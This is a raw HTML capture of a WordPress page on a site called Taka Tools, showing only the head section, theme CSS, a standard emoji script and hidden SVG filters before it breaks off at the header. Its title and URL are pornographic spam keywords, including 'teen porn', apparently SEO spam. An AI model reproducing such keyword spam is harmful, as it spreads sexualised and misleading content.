

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://takatools.com/norsk-teen-porn-free-porn-cams-sex-milf-filmer-penisring-med-vibrasjon/
body_size: 27227
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Norsk teen porn free porn cams &#8211; sex milf filmer penisring med vibrasjon &#8211; Taka Tools</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Taka Tools &raquo; Feed" href="https://takatools.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Taka Tools &raquo; Comments Feed" href="https://takatools.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Taka Tools &raquo; Norsk teen porn free porn cams &#8211; sex milf filmer penisring med vibrasjon Comments Feed" href="https://takatools.com/norsk-teen-porn-free-porn-cams-sex-milf-filmer-penisring-med-vibrasjon/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/takatools.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic|Montserrat:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Roboto+Slab:100,300,regular,700|Arvo:regular,italic,700,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://takatools.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://takatools.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://takatools.com/wp-content/themes/generatepress/css/unsemantic-grid.min.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://takatools.com/wp-content/themes/generatepress/style.min.css?ver=2.4.2' type='text/css' media='all' />
<style id='generate-style-inline-css' type='text/css'>
@media (max-width:768px){}
body{background-color:#dddddd;color:#f1f1f1;}a, a:visited{color:#f1c40f;}a:visited{color:#f1c40f;}a:hover, a:focus, a:active{color:#f1c40f;}body .grid-container{max-width:2000px;}.wp-block-group__inner-container{max-width:2000px;margin-left:auto;margin-right:auto;}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;font-size:20px;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-title{font-family:"Montserrat", sans-serif;text-transform:uppercase;font-size:30px;}.site-description{text-transform:uppercase;}.main-navigation a, .menu-toggle{font-weight:700;text-transform:uppercase;font-size:13px;}.main-navigation .main-nav ul ul li a{font-size:12px;}.widget-title{font-family:"Montserrat", sans-serif;font-weight:600;text-transform:uppercase;font-size:18px;}.sidebar .widget, .footer-widgets .widget{font-size:15px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited,.wp-block-button .wp-block-button__link{font-weight:700;text-transform:uppercase;font-size:13px;}h1{font-family:"Roboto Slab", serif;font-weight:bold;font-size:50px;line-height:1.5em;}h2{font-family:"Open Sans", sans-serif;font-weight:600;text-transform:uppercase;font-size:34px;line-height:1.5em;}h3{font-family:"Montserrat", sans-serif;font-weight:600;text-transform:uppercase;font-size:18px;line-height:1.5em;}h4{font-weight:600;text-transform:uppercase;}h5{font-family:"Montserrat", sans-serif;font-weight:600;text-transform:capitalize;font-size:10px;}h6{font-family:"Arvo", serif;text-transform:capitalize;font-size:20px;}.site-info{text-transform:uppercase;font-size:13px;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a,.top-bar a:visited{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#232323;}.site-header a,.site-header a:visited{color:#ffffff;}.site-header a:hover{color:#f1c40f;}.main-title a,.main-title a:hover,.main-title a:visited{color:#ffcb05;}.site-description{color:#ffffff;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#f1c40f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a{color:#f1c40f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffcb05;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#ffffff;background-color:#ffcb05;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#ffffff;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{color:#f1f1f1;}.inside-article a,.inside-article a:visited,.paging-navigation a,.paging-navigation a:visited,.comments-area a,.comments-area a:visited,.page-header a,.page-header a:visited{color:#09be9f;}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:#067e6a;}.entry-header h1,.page-header h1{color:#efefef;}.entry-title a,.entry-title a:visited{color:#ffffff;}.entry-title a:hover{color:#09be9f;}.entry-meta{color:#ffffff;}.entry-meta a,.entry-meta a:visited{color:#ffffff;}.entry-meta a:hover{color:#09be9f;}h3{color:#999999;}.sidebar .widget{color:#ffffff;background-color:#1c1c1c;}.sidebar .widget a,.sidebar .widget a:visited{color:#ffffff;}.sidebar .widget a:hover{color:#09be9f;}.sidebar .widget .widget-title{color:#ffffff;}.footer-widgets{background-color:#0e0e0e;}.footer-widgets .widget-title{color:#efefef;}.site-info{color:#f1f1f1;background-color:#232323;}.site-info a,.site-info a:visited{color:#f1f1f1;}.site-info a:hover{color:#09be9f;}.footer-bar .widget_nav_menu .current-menu-item a{color:#09be9f;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#f1f1f1;border-color:rgba(255,255,255,0);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#f1f1f1;border-color:#09be9f;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited,a.wp-block-button__link:not(.has-background){color:#f1f1f1;background-color:#212121;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#09be9f;background-color:#323232;}.generate-back-to-top,.generate-back-to-top:visited{background-color:#09be9f;color:#ffffff;}.generate-back-to-top:hover,.generate-back-to-top:focus{background-color:#067e6a;color:#ffffff;}.inside-header{padding:25px 100px 25px 100px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:60px 100px 60px 100px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-100px;width:calc(100% + 200px);max-width:calc(100% + 200px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:100px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:100px;}.one-container.both-sidebars .site-main{margin:0px 100px 0px 100px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{line-height:26px;}.navigation-search input{height:26px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.footer-widgets{padding:60px 100px 60px 100px;}.site-info{padding:60px 100px 60px 100px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px);}}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}@font-face {font-family: "GeneratePress";src:  url("https://takatools.com/wp-content/themes/generatepress/fonts/generatepress.eot");src:  url("https://takatools.com/wp-content/themes/generatepress/fonts/generatepress.eot#iefix") format("embedded-opentype"),  url("https://takatools.com/wp-content/themes/generatepress/fonts/generatepress.woff2") format("woff2"),  url("https://takatools.com/wp-content/themes/generatepress/fonts/generatepress.woff") format("woff"),  url("https://takatools.com/wp-content/themes/generatepress/fonts/generatepress.ttf") format("truetype"),  url("https://takatools.com/wp-content/themes/generatepress/fonts/generatepress.svg#GeneratePress") format("svg");font-weight: normal;font-style: normal;}.main-navigation .slideout-toggle a:before,.slide-opened .slideout-overlay .slideout-exit:before {font-family: GeneratePress;}.slideout-navigation .dropdown-menu-toggle:before {content: "\f107" !important;}.slideout-navigation .sfHover > a .dropdown-menu-toggle:before {content: "\f106" !important;}
@media (max-width: 768px){.main-navigation .main-nav ul li a,.main-navigation .menu-toggle,.main-navigation .mobile-bar-items a,.main-navigation .menu-bar-item > a{line-height:50px;}.main-navigation .site-logo.navigation-logo img, .mobile-header-navigation .site-logo.mobile-header-logo img, .navigation-search input{height:50px;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://takatools.com/wp-content/themes/generatepress/css/mobile.min.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://takatools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://takatools.com/wp-json/" /><link rel="alternate" type="application/json" href="https://takatools.com/wp-json/wp/v2/posts/7707" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://takatools.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://takatools.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://takatools.com/norsk-teen-porn-free-porn-cams-sex-milf-filmer-penisring-med-vibrasjon/" />
<link rel='shortlink' href='https://takatools.com/?p=7707' />
<link rel="alternate" type="application/json+oembed" href="https://takatools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftakatools.com%2Fnorsk-teen-porn-free-porn-cams-sex-milf-filmer-penisring-med-vibrasjon%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://takatools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftakatools.com%2Fnorsk-teen-porn-free-porn-cams-sex-milf-filmer-penisring-med-vibrasjon%2F&#038;format=xml" />
<link rel="pingback" href="https://takatools.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://takatools.com/wp-content/uploads/2021/10/cropped-Untitled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://takatools.com/wp-content/uploads/2021/10/cropped-Untitled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://takatools.com/wp-content/uploads/2021/10/cropped-Untitled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://takatools.com/wp-content/uploads/2021/10/cropped-Untitled-1-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-7707 single-format-standard wp-embed-responsive post-image-above-header post-image-aligned-center sticky-menu-fade right-sidebar nav-float-right fluid-header one-container active-footer-widgets-0 header-aligned-left dropdown-hover elementor-default" itemtype="https://schema.org/Blog" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
